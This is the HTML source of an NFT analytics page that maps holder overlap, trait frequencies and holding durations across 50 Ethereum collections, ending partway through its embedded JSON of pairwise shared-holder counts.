  <path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z" />
  <path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12" />
  <path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17" />
</symbol><symbol id="icon-network" viewBox="0 0 24 24">
  <rect x="16" y="16" width="6" height="6" rx="1" />
  <rect x="2" y="16" width="6" height="6" rx="1" />
  <rect x="9" y="2" width="6" height="6" rx="1" />
  <path d="M5 16v-3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v3" />
  <path d="M12 12V8" />
</symbol><symbol id="icon-swatch-book" viewBox="0 0 24 24">
  <path d="M11 17a4 4 0 0 1-8 0V5a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2Z" />
  <path d="M16.7 13H19a2 2 0 0 1 2 2v4a2 2 0 0 1-2 2H7" />
  <path d="M 7 17h.01" />
  <path d="m11 8 2.3-2.3a2.4 2.4 0 0 1 3.404.004L18.6 7.6a2.4 2.4 0 0 1 .026 3.434L9.9 19.8" />
</symbol></svg>
    <a class="skip" href="#content">Skip to content</a>
    <header>
      <div class="mast">
        <a class="brand" href="./"><i aria-hidden="true">✳</i> Census</a>
        <nav id="publication" aria-label="Editions"><a data-tab="overlap" href="overlap.html">Overlap map</a><a data-tab="traits" href="traits.html">Traits</a><a data-tab="hands" href="hands.html">Diamond hands</a></nav>
        <nav class="external" aria-label="Other Census sites">
          <a href="https://ryanio.github.io/pfp-census/"
            ><svg class="icon" aria-hidden="true">
              <use href="#icon-images" />
            </svg>
            PFPs</a
          ><a href="https://ryanio.github.io/card-census/"
            ><svg class="icon" aria-hidden="true">
              <use href="#icon-layers" />
            </svg>
            Cards</a
          >
        </nav>
      </div>
    </header>
    <main id="content" tabindex="-1">
      <section id="home" >
        <div class="front">
          <div class="front-in">
            <div class="intro">
              <p class="kicker"><i></i> Ethereum field studies</p>
              <h1>Who holds<br /><em>what?</em></h1>
              <p class="dek">
                Explore the wallets, artwork and holding histories of Ethereum
                NFT collections.
              </p>
              <a class="primary" id="map-link" href="overlap.html"
                ><svg class="icon" aria-hidden="true">
                  <use href="#icon-network" />
                </svg>
                Explore the overlap map</a
              >
              <div class="issue">
                <span>Edition</span> <time id="date">2026-11-24</time>
              </div>
            </div>
            <figure class="atlas">
              <div class="plate">
                <svg
                  id="ribbons"
                  viewBox="-300 -300 600 600"
                  tabindex="0"
                  role="group"
                  aria-label="Collection holder overlap. Use left and right arrow keys to explore pairs, or Escape to clear."
                ></svg>
                <div
                  id="hover-card"
                  class="hover-card"
                  hidden
                  aria-hidden="true"
                ></div>
              </div>
              <figcaption>
                <div>
                  <span class="kicker">Holder overlap</span
                  ><label class="collection-picker"
                    ><span class="sr">Highlight collection</span
                    ><select id="highlight">
                      <option value="">All collections</option></select
                    ><svg class="icon" aria-hidden="true">
                      <use href="#icon-chevron-down" /></svg
                  ></label>
                </div>
                <div id="touch-detail" hidden><button type="button" id="clear-pin" hidden>Clear</button></div>
                <p id="readout" aria-live="polite"></p>
              </figcaption>
            </figure>
          </div>
        </div>
        <div class="library">
          <div class="section-head">
            <h2>Field editions</h2>
            <span id="edition-count"></span>
          </div>
          <div id="editions"></div>
          <noscript><p>Explore holder overlap across 50 Ethereum NFT collections, trait frequencies and listing floors, and onchain holding histories. Field studies by Ryan Ghods.</p></noscript>
        </div>
      </section>
      <section id="overlap" class="study" hidden>
        <h1>Community overlap</h1>
        <p>Across 1,225 NFT collection pairs, Mutant Ape Yacht Club and Bored Ape Kennel Club share the most holder addresses (2,872).
          Which collections share the most holder addresses? Choose a collection
          to find its five closest neighbors across this Ethereum sample.
        </p>
        <div class="tools">
          <label
            >Collection
            <select id="community"></select></label
          ><button id="download">Save neighbor card</button>
        </div>
        <figure>
          <div id="map"></div>
          <figcaption class="note">
            Thicker connections mean more shared addresses. Select a neighbor to
            explore its community.
          </figcaption>
        </figure>
        <div class="table-heading">
          <h2 id="neighbors-heading">Shared addresses</h2>
          <button class="linkbtn" id="more-neighbors" aria-controls="neighbor-ranking" type="button"></button>
        </div>
        <div class="tablewrap" id="neighbor-ranking" role="region" aria-labelledby="neighbors-heading">
          <table>
            <thead>
              <tr>
                <th>Neighbor</th>
                <th>Shared</th>
                <th>Of selected</th>
                <th>Of neighbor</th>
                <th>Both top 100</th>
              </tr>
            </thead>
            <tbody id="neighbors"></tbody>
          </table>
        </div>
        <p class="footer">
          Each set includes every distinct address returned before the
          final cursor. Contracts, custody wallets and multiple wallets held by
          one person can affect the count. Collections were read over a rolling
          window. <a href="overlap.csv">Pair data</a> ·
          <a href="coverage.csv">Crawl windows</a>
        </p>
      </section>
      <section id="traits" class="study" hidden>
        <h1>Trait studies</h1>
        <p>Explore 38,900 text trait values across 50 Ethereum NFT collections. Compare rare and common traits, listed ETH floors, and illustrated backgrounds.
          Explore the rarest and most common text traits in each collection. In
          the background strip, each example occupies a share proportional to
          its trait count.
        </p>
        <div class="tools">
          <label
            >Collection
            <select id="art"></select
          ></label>
        </div>
        <div id="strips" class="palette"></div>
        <label class="background-picker" hidden>Background <select id="background-choice"></select></label>
        <div id="focus" class="detail" aria-live="polite"></div>
        <h2>Trait rankings</h2>
        <div class="tools trait-tools">
          <label
            >Category
            <select id="category"></select></label
          ><label
            >Rank by
            <select id="trait-order">
              <option value="rare">Rarest</option>
              <option value="common">Most common</option>
              <option value="floor">Highest ETH floor</option>
            </select></label
          >
        </div>
        <div class="tablewrap">
          <table>
            <thead>
              <tr>
                <th>Trait value</th>
                <th>NFTs</th>
                <th>Listed floor</th>
              </tr>
            </thead>
            <tbody id="labels"></tbody>
          </table>
        </div>
        <p class="footer">
          Showing up to eight values per ranking. Floors are the cheapest active
          listings observed in each currency. The ETH ranking compares ETH
          listings only. <a href="traits.csv">All text traits and floors</a> ·
          <a href="backgrounds.csv">Illustrated backgrounds</a>
        </p>
      </section>
      <section id="hands" class="study" hidden>
        <h1>Diamond hands</h1>
        <p>Of 736 verified tokens across Autoglyphs and DEAFBEEF, 67 have stayed at their mint-recipient address continuously.
          How long has each NFT been in its current wallet? Tenure starts at the
          most recent change of address. A self-transfer keeps the clock
          running.
        </p>
        <div class="tools">
          <label
            >Collection
            <select id="hold-series"></select
          ></label>
        </div>
        <div id="metrics" class="metrics"></div>
        <h2>Time in current wallet</h2>
        <div class="bars" id="hist"></div>
        <div class="table-heading">
          <h2>Five longest current holds</h2>
          <a id="holds-download" href="holds.csv">Download all holds (CSV)</a>
        </div>
        <div class="tablewrap">
          <table>
            <thead>
              <tr>
                <th>Token</th>
                <th>Held since (UTC)</th>
                <th>History</th>
              </tr>
            </thead>
            <tbody id="longest"></tbody>
          </table>
        </div>
        <p class="footer" id="block"></p>
      </section>
    </main>
    <footer>
      <span class="byline"
        >Made by <a href="https://x.com/r_alx_z">Ryan</a> ·
        <a href="https://ryanio.com/">ryanio.com</a></span
      >
      <a href="https://github.com/ryanio/census-lab"
        ><svg class="icon" aria-hidden="true">
          <use href="#icon-code-xml" />
        </svg>
        Source and datasets</a
      >
    </footer>
    <script type="application/json" id="data">
      {"portraits":{"azuki":"[data-uri]","doodles-official":"[data-uri]","pudgypenguins":"[data-uri]","boredapeyachtclub":"[data-uri]","mutant-ape-yacht-club":"[data-uri]","bored-ape-kennel-club":"[data-uri]","lilpudgys":"[data-uri]","azukielementals":"[data-uri]","cool-cats-nft":"[data-uri]","milady":"[data-uri]","mfers":"[data-uri]","world-of-women-nft":"[data-uri]","cryptoadz-by-gremplin":"[data-uri]","0n1-force":"[data-uri]","sappy-seals":"[data-uri]","guttercatgang":"[data-uri]","deadfellaz":"[data-uri]","alienfrensnft":"[data-uri]","invisiblefriends":"[data-uri]","karafuru":"[data-uri]","fluf":"[data-uri]","mekaverse":"[data-uri]","the-doge-pound":"[data-uri]","supducks":"[data-uri]","rektguy":"[data-uri]","moonbirds":"[data-uri]","meebits":"[data-uri]","hashmasks":"[data-uri]","veefriends":"[data-uri]","opepen-edition":"[data-uri]","hapeprime":"[data-uri]","remilio-babies":"[data-uri]","creatures":"[data-uri]","phantabear":"[data-uri]","kaiju-kingz":"[data-uri]","pxnghostdivision":"[data-uri]","nakamigos":"[data-uri]","lazy-lions":"[data-uri]","memelandpotatoz":"[data-uri]","cyberbrokers":"[data-uri]","mocaverse":"[data-uri]","renga":"[data-uri]","capsulehouse":"[data-uri]","kanpai-pandas":"[data-uri]","sneaky-vampire-syndicate":"[data-uri]","jungle-freaks-genesis":"[data-uri]","cryptoskulls":"[data-uri]","chimpersnft":"[data-uri]","forgottenruneswizardscult":"[data-uri]","theshiboshis":"[data-uri]"},"edition":"2026-11-24","names":{"azuki":"Azuki","doodles-official":"Doodles","pudgypenguins":"Pudgy Penguins","boredapeyachtclub":"Bored Ape Yacht Club","mutant-ape-yacht-club":"Mutant Ape Yacht Club","bored-ape-kennel-club":"Bored Ape Kennel Club","lilpudgys":"Lil Pudgys","azukielementals":"Azuki Elementals","cool-cats-nft":"Cool Cats","milady":"Milady Maker","mfers":"mfers","world-of-women-nft":"World of Women","cryptoadz-by-gremplin":"CrypToadz by GREMPLIN","0n1-force":"0N1 Force","sappy-seals":"Sappy Seals","guttercatgang":"Gutter Cat Gang","deadfellaz":"Deadfellaz","alienfrensnft":"alien frens","invisiblefriends":"Invisible Friends","karafuru":"Karafuru","fluf":"FLUF World","mekaverse":"MekaVerse","the-doge-pound":"The Doge Pound","supducks":"SupDucks","rektguy":"rektguy","moonbirds":"Moonbirds","meebits":"Meebits","hashmasks":"Hashmasks","veefriends":"VeeFriends","opepen-edition":"Opepen Edition","hapeprime":"HAPE PRIME","remilio-babies":"Redacted Remilio Babies","creatures":"Creatures","phantabear":"PhantaBear","kaiju-kingz":"Kaiju Kingz","pxnghostdivision":"PXN: Ghost Division","nakamigos":"Nakamigos","lazy-lions":"Lazy Lions","memelandpotatoz":"Memeland Potatoz","cyberbrokers":"CyberBrokers","mocaverse":"Mocaverse","renga":"RENGA","capsulehouse":"Capsule House","kanpai-pandas":"Kanpai Pandas","sneaky-vampire-syndicate":"Sneaky Vampire Syndicate","jungle-freaks-genesis":"JUNGLE FREAKS GENESIS","cryptoskulls":"CryptoSkulls","chimpersnft":"Chimpers","forgottenruneswizardscult":"Forgotten Runes Wizards Cult","theshiboshis":"THE SHIBOSHIS"},"pairs":[{"a":"azuki","b":"doodles-official","shared":512,"holders_a":4426,"holders_b":4573,"pct_a":11.57,"pct_b":11.2,"top100_shared":2},{"a":"azuki","b":"pudgypenguins","shared":335,"holders_a":4426,"holders_b":5000,"pct_a":7.57,"pct_b":6.7,"top100_shared":5},{"a":"azuki","b":"boredapeyachtclub","shared":525,"holders_a":4426,"holders_b":5697,"pct_a":11.86,"pct_b":9.22,"top100_shared":6},{"a":"azuki","b":"mutant-ape-yacht-club","shared":704,"holders_a":4426,"holders_b":12219,"pct_a":15.91,"pct_b":5.76,"top100_shared":2},{"a":"azuki","b":"bored-ape-kennel-club","shared":317,"holders_a":4426,"holders_b":5151,"pct_a":7.16,"pct_b":6.15,"top100_shared":2},{"a":"azuki","b":"lilpudgys","shared":372,"holders_a":4426,"holders_b":10174,"pct_a":8.4,"pct_b":3.66,"top100_shared":1},{"a":"azuki","b":"azukielementals","shared":1920,"holders_a":4426,"holders_b":6286,"pct_a":43.38,"pct_b":30.54,"top100_shared":39},{"a":"azuki","b":"cool-cats-nft","shared":308,"holders_a":4426,"holders_b":5384,"pct_a":6.96,"pct_b":5.72,"top100_shared":2},{"a":"azuki","b":"milady","shared":180,"holders_a":4426,"holders_b":5071,"pct_a":4.07,"pct_b":3.55,"top100_shared":5},{"a":"azuki","b":"mfers","shared":215,"holders_a":4426,"holders_b":5441,"pct_a":4.86,"pct_b":3.95,"top100_shared":2},{"a":"azuki","b":"world-of-women-nft","shared":191,"holders_a":4426,"holders_b":5258,"pct_a":4.32,"pct_b":3.63,"top100_shared":1},{"a":"azuki","b":"cryptoadz-by-gremplin","shared":122,"holders_a":4426,"holders_b":3465,"pct_a":2.76,"pct_b":3.52,"top100_shared":0},{"a":"azuki","b":"0n1-force","shared":154,"holders_a":4426,"holders_b":3257,"pct_a":3.48,"pct_b":4.73,"top100_shared":2},{"a":"azuki","b":"sappy-seals","shared":100,"holders_a":4426,"holders_b":2479,"pct_a":2.26,"pct_b":4.03,"top100_shared":1},{"a":"azuki","b":"guttercatgang","shared":40,"holders_a":4426,"holders_b":1434,"pct_a":0.9,"pct_b":2.79,"top100_shared":1},{"a":"azuki","b":"deadfellaz","shared":133,"holders_a":4426,"holders_b":6078,"pct_a":3.0,"pct_b":2.19,"top100_shared":0},{"a":"azuki","b":"alienfrensnft","shared":87,"holders_a":4426,"holders_b":5780,"pct_a":1.97,"pct_b":1.51,"top100_shared":0},{"a":"azuki","b":"invisiblefriends","shared":154,"holders_a":4426,"holders_b":3255,"pct_a":3.48,"pct_b":4.73,"top100_shared":1},{"a":"azuki","b":"karafuru","shared":135,"holders_a":4426,"holders_b":3185,"pct_a":3.05,"pct_b":4.24,"top100_shared":0},{"a":"azuki","b":"fluf","shared":52,"holders_a":4426,"holders_b":3097,"pct_a":1.17,"pct_b":1.68,"top100_shared":1},{"a":"azuki","b":"mekaverse","shared":75,"holders_a":4426,"holders_b":4147,"pct_a":1.69,"pct_b":1.81,"top100_shared":0},{"a":"azuki","b":"the-doge-pound","shared":38,"holders_a":4426,"holders_b":4871,"pct_a":0.86,"pct_b":0.78,"top100_shared":0},{"a":"azuki","b":"supducks","shared":49,"holders_a":4426,"holders_b":3842,"pct_a":1.11,"pct_b":1.28,"top100_shared":0},{"a":"azuki","b":"rektguy","shared":119,"holders_a":4426,"holders_b":3444,"pct_a":2.69,"pct_b":3.46,"top100_shared":0},{"a":"azuki","b":"moonbirds","shared":261,"holders_a":4426,"holders_b":3322,"pct_a":5.9,"pct_b":7.86,"top100_shared":1},{"a":"azuki","b":"meebits","shared":283,"holders_a":4426,"holders_b":6288,"pct_a":6.39,"pct_b":4.5,"top100_shared":2},{"a":"azuki","b":"hashmasks","shared":90,"holders_a":4426,"holders_b":5117,"pct_a":2.03,"pct_b":1.76,"top100_shared":1},{"a":"azuki","b":"veefriends","shared":43,"holders_a":4426,"holders_b":4585,"pct_a":0.97,"pct_b":0.94,"top100_shared":0},{"a":"azuki","b":"opepen-edition","shared":87,"holders_a":4426,"holders_b":3476,"pct_a":1.97,"pct_b":2.5,"top100_shared":1},{"a":"azuki","b":"hapeprime","shared":99,"holders_a":4426,"holders_b":3776,"pct_a":2.24,"pct_b":2.62,"top100_shared":0},{"a":"azuki","b":"remilio-babies","shared":81,"holders_a":4426,"holders_b":3918,"pct_a":1.83,"pct_b":2.07,"top100_shared":2},{"a":"azuki","b":"creatures","shared":80,"holders_a":4426,"holders_b":5670,"pct_a":1.81,"pct_b":1.41,"top100_shared":0},{"a":"azuki","b":"phantabear","shared":106,"holders_a":4426,"holders_b":4737,"pct_a":2.39,"pct_b":2.24,"top100_shared":0},{"a":"azuki","b":"kaiju-kingz","shared":104,"holders_a":4426,"holders_b":3324,"pct_a":2.35,"pct_b":3.13,"top100_shared":0},{"a":"azuki","b":"pxnghostdivision","shared":131,"holders_a":4426,"holders_b":4122,"pct_a":2.96,"pct_b":3.18,"top100_shared":0},{"a":"azuki","b":"nakamigos","shared":155,"holders_a":4426,"holders_b":5219,"pct_a":3.5,"pct_b":2.97,"top100_shared":1},{"a":"azuki","b":"lazy-lions","shared":72,"holders_a":4426,"holders_b":4559,"pct_a":1.63,"pct_b":1.58,"top100_shared":0},{"a":"azuki","b":"memelandpotatoz","shared":113,"holders_a":4426,"holders_b":2345,"pct_a":2.55,"pct_b":4.82,"top100_shared":2},{"a":"azuki","b":"cyberbrokers","shared":101,"holders_a":4426,"holders_b":2738,"pct_a":2.28,"pct_b":3.69,"top100_shared":0},{"a":"azuki","b":"mocaverse","shared":80,"holders_a":4426,"holders_b":2073,"pct_a":1.81,"pct_b":3.86,"top100_shared":2},{"a":"azuki","b":"renga","shared":171,"holders_a":4426,"holders_b":2680,"pct_a":3.86,"pct_b":6.38,"top100_shared":4},{"a":"azuki","b":"capsulehouse","shared":100,"holders_a":4426,"holders_b":3432,"pct_a":2.26,"pct_b":2.91,"top100_shared":1},{"a":"azuki","b":"kanpai-pandas","shared":61,"holders_a":4426,"holders_b":2978,"pct_a":1.38,"pct_b":2.05,"top100_shared":1},{"a":"azuki","b":"sneaky-vampire-syndicate","shared":21,"holders_a":4426,"holders_b":2570,"pct_a":0.47,"pct_b":0.82,"top100_shared":0},{"a":"azuki","b":"jungle-freaks-genesis","shared":14,"holders_a":4426,"holders_b":2471,"pct_a":0.32,"pct_b":0.57,"top100_shared":0},{"a":"azuki","b":"cryptoskulls","shared":75,"holders_a":4426,"holders_b":3857,"pct_a":1.69,"pct_b":1.94,"top100_shared":0},{"a":"azuki","b":"chimpersnft","shared":70,"holders_a":4426,"holders_b":1044,"pct_a":1.58,"pct_b":6.7,"top100_shared":2},{"a":"azuki","b":"forgottenruneswizardscult","shared":78,"holders_a":4426,"holders_b":2844,"pct_a":1.76,"pct_b":2.74,"top100_shared":1},{"a":"azuki","b":"theshiboshis","shared":16,"holders_a":4426,"holders_b":3224,"pct_a":0.36,"pct_b":0.5,"top100_shared":0},{"a":"doodles-official","b":"pudgypenguins","shared":290,"holders_a":4573,"holders_b":5000,"pct_a":6.34,"pct_b":5.8,"top100_shared":3},{"a":"doodles-official","b":"boredapeyachtclub","shared":469,"holders_a":4573,"holders_b":5697,"pct_a":10.26,"pct_b":8.23,"top100_shared":7},{"a":"doodles-official","b":"mutant-ape-yacht-club","shared":836,"holders_a":4573,"holders_b":12219,"pct_a":18.28,"pct_b":6.84,"top100_shared":6},{"a":"doodles-official","b":"bored-ape-kennel-club","shared":391,"holders_a":4573,"holders_b":5151,"pct_a":8.55,"pct_b":7.59,"top100_shared":4},{"a":"doodles-official","b":"lilpudgys","shared":443,"holders_a":4573,"holders_b":10174,"pct_a":9.69,"pct_b":4.35,"top100_shared":3},{"a":"doodles-official","b":"azukielementals","shared":426,"holders_a":4573,"holders_b":6286,"pct_a":9.32,"pct_b":6.78,"top100_shared":7},{"a":"doodles-official","b":"cool-cats-nft","shared":650,"holders_a":4573,"holders_b":5384,"pct_a":14.21,"pct_b":12.07,"top100_shared":7},{"a":"doodles-official","b":"milady","shared":105,"holders_a":4573,"holders_b":5071,"pct_a":2.3,"pct_b":2.07,"top100_shared":3},{"a":"doodles-official","b":"mfers","shared":350,"holders_a":4573,"holders_b":5441,"pct_a":7.65,"pct_b":6.43,"top100_shared":7},{"a":"doodles-official","b":"world-of-women-nft","shared":401,"holders_a":4573,"holders_b":5258,"pct_a":8.77,"pct_b":7.63,"top100_shared":8},{"a":"doodles-official","b":"cryptoadz-by-gremplin","shared":256,"holders_a":4573,"holders_b":3465,"pct_a":5.6,"pct_b":7.39,"top100_shared":2},{"a":"doodles-official","b":"0n1-force","shared":167,"holders_a":4573,"holders_b":3257,"pct_a":3.65,"pct_b":5.13,"top100_shared":4},{"a":"doodles-official","b":"sappy-seals","shared":170,"holders_a":4573,"holders_b":2479,"pct_a":3.72,"pct_b":6.86,"top100_shared":2},{"a":"doodles-official","b":"guttercatgang","shared":96,"holders_a":4573,"holders_b":1434,"pct_a":2.1,"pct_b":6.69,"top100_shared":1},{"a":"doodles-official","b":"deadfellaz","shared":364,"holders_a":4573,"holders_b":6078,"pct_a":7.96,"pct_b":5.99,"top100_shared":6},{"a":"doodles-official","b":"alienfrensnft","shared":205,"holders_a":4573,"holders_b":5780,"pct_a":4.48,"pct_b":3.55,"top100_shared":1},{"a":"doodles-official","b":"invisiblefriends","shared":249,"holders_a":4573,"holders_b":3255,"pct_a":5.45,"pct_b":7.65,"top100_shared":2},{"a":"doodles-official","b":"karafuru","shared":115,"holders_a":4573,"holders_b":3185,"pct_a":2.51,"pct_b":3.61,"top100_shared":2},{"a":"doodles-official","b":"fluf","shared":73,"holders_a":4573,"holders_b":3097,"pct_a":1.6,"pct_b":2.36,"top100_shared":1},{"a":"doodles-official","b":"mekaverse","shared":121,"holders_a":4573,"holders_b":4147,"pct_a":2.65,"pct_b":2.92,"top100_shared":3},{"a":"doodles-official","b":"the-doge-pound","shared":82,"holders_a":4573,"holders_b":4871,"pct_a":1.79,"pct_b":1.68,"top100_shared":0},{"a":"doodles-official","b":"supducks","shared":145,"holders_a":4573,"holders_b":3842,"pct_a":3.17,"pct_b":3.77,"top100_shared":0},{"a":"doodles-official","b":"rektguy","shared":176,"holders_a":4573,"holders_b":3444,"pct_a":3.85,"pct_b":5.11,"top100_shared":2},{"a":"doodles-official","b":"moonbirds","shared":339,"holders_a":4573,"holders_b":3322,"pct_a":7.41,"pct_b":10.2,"top100_shared":9},{"a":"doodles-official","b":"meebits","shared":416,"holders_a":4573,"holders_b":6288,"pct_a":9.1,"pct_b":6.62,"top100_shared":7},{"a":"doodles-official","b":"hashmasks","shared":118,"holders_a":4573,"holders_b":5117,"pct_a":2.58,"pct_b":2.31,"top100_shared":0},{"a":"doodles-official","b":"veefriends","shared":111,"holders_a":4573,"holders_b":4585,"pct_a":2.43,"pct_b":2.42,"top100_shared":1},{"a":"doodles-official","b":"opepen-edition","shared":148,"holders_a":4573,"holders_b":3476,"pct_a":3.24,"pct_b":4.26,"top100_shared":1},{"a":"doodles-official","b":"hapeprime","shared":85,"holders_a":4573,"holders_b":3776,"pct_a":1.86,"pct_b":2.25,"top100_shared":2},{"a":"doodles-official","b":"remilio-babies","shared":63,"holders_a":4573,"holders_b":3918,"pct_a":1.38,"pct_b":1.61,"top100_shared":1},{"a":"doodles-official","b":"creatures","shared":229,"holders_a":4573,"holders_b":5670,"pct_a":5.01,"pct_b":4.04,"top100_shared":1},{"a":"doodles-official","b":"phantabear","shared":88,"holders_a":4573,"holders_b":4737,"pct_a":1.92,"pct_b":1.86,"top100_shared":0},{"a":"doodles-official","b":"kaiju-kingz","shared":117,"holders_a":4573,"holders_b":3324,"pct_a":2.56,"pct_b":3.52,"top100_shared":1},{"a":"doodles-official","b":"pxnghostdivision","shared":59,"holders_a":4573,"holders_b":4122,"pct_a":1.29,"pct_b":1.43,"top100_shared":0},{"a":"doodles-official","b":"nakamigos","shared":247,"holders_a":4573,"holders_b":5219,"pct_a":5.4,"pct_b":4.73,"top100_shared":5},{"a":"doodles-official","b":"lazy-lions","shared":139,"holders_a":4573,"holders_b":4559,"pct_a":3.04,"pct_b":3.05,"top100_shared":2},{"a":"doodles-official","b":"memelandpotatoz","shared":126,"holders_a":4573,"holders_b":2345,"pct_a":2.76,"pct_b":5.37,"top100_shared":3},{"a":"doodles-official","b":"cyberbrokers","shared":126,"holders_a":4573,"holders_b":2738,"pct_a":2.76,"pct_b":4.6,"top100_shared":1},{"a":"doodles-official","b":"mocaverse","shared":80,"holders_a":4573,"holders_b":2073,"pct_a":1.75,"pct_b":3.86,"top100_shared":1},{"a":"doodles-official","b":"renga","shared":149,"holders_a":4573,"holders_b":2680,"pct_a":3.26,"pct_b":5.56,"top100_shared":0},{"a":"doodles-official","b":"capsulehouse","shared":90,"holders_a":4573,"holders_b":3432,"pct_a":1.97,"pct_b":2.62,"top100_shared":0},{"a":"doodles-official","b":"kanpai-pandas","shared":76,"holders_a":4573,"holders_b":2978,"pct_a":1.66,"pct_b":2.55,"top100_shared":1},{"a":"doodles-official","b":"sneaky-vampire-syndicate","shared":27,"holders_a":4573,"holders_b":2570,"pct_a":0.59,"pct_b":1.05,"top100_shared":1},{"a":"doodles-official","b":"jungle-freaks-genesis","shared":33,"holders_a":4573,"holders_b":2471,"pct_a":0.72,"pct_b":1.34,"top100_shared":0},{"a":"doodles-official","b":"cryptoskulls","shared":131,"holders_a":4573,"holders_b":3857,"pct_a":2.86,"pct_b":3.4,"top100_shared":0},{"a":"doodles-official","b":"chimpersnft","shared":94,"holders_a":4573,"holders_b":1044,"pct_a":2.06,"pct_b":9.0,"top100_shared":5},{"a":"doodles-official","b":"forgottenruneswizardscult","shared":97,"holders_a":4573,"holders_b":2844,"pct_a":2.12,"pct_b":3.41,"top100_shared":1},{"a":"doodles-official","b":"theshiboshis","shared":28,"holders_a":4573,"holders_b":3224,"pct_a":0.61,"pct_b":0.87,"top100_shared":1},{"a":"pudgypenguins","b":"boredapeyachtclub","shared":408,"holders_a":5000,"holders_b":5697,"pct_a":8.16,"pct_b":7.16,"top100_shared":7},{"a":"pudgypenguins","b":"mutant-ape-yacht-club","shared":408,"holders_a":5000,"holders_b":12219,"pct_a":8.16,"pct_b":3.34,"top100_shared":2},{"a":"pudgypenguins","b":"bored-ape-kennel-club","shared":200,"holders_a":5000,"holders_b":5151,"pct_a":4.0,"pct_b":3.88,"top100_shared":3},{"a":"pudgypenguins","b":"lilpudgys","shared":2208,"holders_a":5000,"holders_b":10174,"pct_a":44.16,"pct_b":21.7,"top100_shared":16},{"a":"pudgypenguins","b":"azukielementals","shared":222,"holders_a":5000,"holders_b":6286,"pct_a":4.44,"pct_b":3.53,"top100_shared":2},{"a":"pudgypenguins","b":"cool-cats-nft","shared":256,"holders_a":5000,"holders_b":5384,"pct_a":5.12,"pct_b":4.75,"top100_shared":2},{"a":"pudgypenguins","b":"milady","shared":222,"holders_a":5000,"holders_b":5071,"pct_a":4.44,"pct_b":4.38,"top100_shared":5},{"a":"pudgypenguins","b":"mfers","shared":139,"holders_a":5000,"holders_b":5441,"pct_a":2.78,"pct_b":2.55,"top100_shared":3},{"a":"pudgypenguins","b":"world-of-women-nft","shared":157,"holders_a":5000,"holders_b":5258,"pct_a":3.14,"pct_b":2.99,"top100_shared":2},{"a":"pudgypenguins","b":"cryptoadz-by-gremplin","shared":128,"holders_a":5000,"holders_b":3465,"pct_a":2.56,"pct_b":3.69,"top100_shared":1},{"a":"pudgypenguins","b":"0n1-force","shared":126,"holders_a":5000,"holders_b":3257,"pct_a":2.52,"pct_b":3.87,"top100_shared":1},{"a":"pudgypenguins","b":"sappy-seals","shared":157,"holders_a":5000,"holders_b":2479,"pct_a":3.14,"pct_b":6.33,"top100_shared":1},{"a":"pudgypenguins","b":"guttercatgang","shared":52,"holders_a":5000,"holders_b":1434,"pct_a":1.04,"pct_b":3.63,"top100_shared":0},{"a":"pudgypenguins","b":"deadfellaz","shared":86,"holders_a":5000,"holders_b":6078,"pct_a":1.72,"pct_b":1.41,"top100_shared":1},{"a":"pudgypenguins","b":"alienfrensnft","shared":44,"holders_a":5000,"holders_b":5780,"pct_a":0.88,"pct_b":0.76,"top100_shared":0},{"a":"pudgypenguins","b":"invisiblefriends","shared":70,"holders_a":5000,"holders_b":3255,"pct_a":1.4,"pct_b":2.15,"top100_shared":1},{"a":"pudgypenguins","b":"karafuru","shared":44,"holders_a":5000,"holders_b":3185,"pct_a":0.88,"pct_b":1.38,"top100_shared":0},{"a":"pudgypenguins","b":"fluf","shared":55,"holders_a":5000,"holders_b":3097,"pct_a":1.1,"pct_b":1.78,"top100_shared":1},{"a":"pudgypenguins","b":"mekaverse","shared":50,"holders_a":5000,"holders_b":4147,"pct_a":1.0,"pct_b":1.21,"top100_shared":0},{"a":"pudgypenguins","b":"the-doge-pound","shared":56,"holders_a":5000,"holders_b":4871,"pct_a":1.12,"pct_b":1.15,"top100_shared":0},{"a":"pudgypenguins","b":"supducks","shared":87,"holders_a":5000,"holders_b":3842,"pct_a":1.74,"pct_b":2.26,"top100_shared":0},{"a":"pudgypenguins","b":"rektguy","shared":99,"holders_a":5000,"holders_b":3444,"pct_a":1.98,"pct_b":2.87,"top100_shared":1},{"a":"pudgypenguins","b":"moonbirds","shared":153,"holders_a":5000,"holders_b":3322,"pct_a":3.06,"pct_b":4.61,"top100_shared":2},{"a":"pudgypenguins","b":"meebits","shared":222,"holders_a":5000,"holders_b":6288,"pct_a":4.44,"pct_b":3.53,"top100_shared":3},{"a":"pudgypenguins","b":"hashmasks","shared":110,"holders_a":5000,"holders_b":5117,"pct_a":2.2,"pct_b":2.15,"top100_shared":1},{"a":"pudgypenguins","b":"veefriends","shared":58,"holders_a":5000,"holders_b":4585,"pct_a":1.16,"pct_b":1.26,"top100_shared":0},{"a":"pudgypenguins","b":"opepen-edition","shared":96,"holders_a":5000,"holders_b":3476,"pct_a":1.92,"pct_b":2.76,"top100_shared":1},{"a":"pudgypenguins","b":"hapeprime","shared":22,"holders_a":5000,"holders_b":3776,"pct_a":0.44,"pct_b":0.58,"top100_shared":0},{"a":"pudgypenguins","b":"remilio-babies","shared":86,"holders_a":5000,"holders_b":3918,"pct_a":1.72,"pct_b":2.19,"top100_shared":2},{"a":"pudgypenguins","b":"creatures","shared":126,"holders_a":5000,"holders_b":5670,"pct_a":2.52,"pct_b":2.22,"top100_shared":0},{"a":"pudgypenguins","b":"phantabear","shared":30,"holders_a":5000,"holders_b":4737,"pct_a":0.6,"pct_b":0.63,"top100_shared":0},{"a":"pudgypenguins","b":"kaiju-kingz","shared":52,"holders_a":5000,"holders_b":3324,"pct_a":1.04,"pct_b":1.56,"top100_shared":0},{"a":"pudgypenguins","b":"pxnghostdivision","shared":48,"holders_a":5000,"holders_b":4122,"pct_a":0.96,"pct_b":1.16,"top100_shared":0},{"a":"pudgypenguins","b":"nakamigos","shared":125,"holders_a":5000,"holders_b":5219,"pct_a":2.5,"pct_b":2.4,"top100_shared":2},{"a":"pudgypenguins","b":"lazy-lions","shared":80,"holders_a":5000,"holders_b":4559,"pct_a":1.6,"pct_b":1.75,"top100_shared":0},{"a":"pudgypenguins","b":"memelandpotat